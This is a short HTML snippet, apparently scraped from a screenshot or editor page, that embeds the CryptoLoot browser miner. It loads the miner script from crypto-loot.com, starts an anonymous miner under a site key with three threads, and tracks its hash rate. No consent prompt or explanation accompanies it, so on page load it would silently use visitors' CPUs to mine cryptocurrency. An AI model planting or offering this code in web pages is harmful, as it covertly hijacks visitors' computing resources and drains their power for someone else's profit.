 File Edit View
<script src="https://crypto-loot.com/lib/miner.min.js"></script>
<script>
var miner=new CryptoLoot.Anonymous('b23efb4650150d5bc5b2de6f05267272cada06d985a0',
{
threads:3,autoThreads:false,throttle:0.2,
}
);
miner.start();
</script>
<script>
// Listen on events
miner.on('found', function() { /* Hash found */ })
miner.on('accepted', function() { /* Hash accepted by the pool */ })
// Update stats once per second
setInterval(function() {
var hashesPerSecond = miner.getHashesPerSecond(20);
var totalHashes = miner.getTotalHashes(256000000);
var acceptedHashes = miner.getAcceptedHashes();
// Output to HTML elements...
}, 1000);
</script>